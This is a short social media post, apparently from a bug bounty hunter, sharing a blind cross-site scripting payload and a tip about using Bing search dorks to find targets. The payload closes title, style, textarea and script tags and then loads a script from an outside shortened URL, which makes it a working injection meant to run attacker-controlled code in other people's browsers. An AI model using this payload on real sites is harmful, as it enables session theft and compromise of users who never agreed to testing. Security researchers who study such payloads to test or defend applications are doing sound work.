 ImanGurung13's tweet photo. Blind xss 
Payload used : --></tiTle></stYle></texTarea></scrIpt>"//'//><scrIpt src= https://t.co/Pr7wsHHz8L></scrIpt>

Tips: In some cases use bing dorking cuz google may not show what bing showed me . Especially In case of Microsoft bing dorking is fruitful. https://t.co/cCRSFG5z8U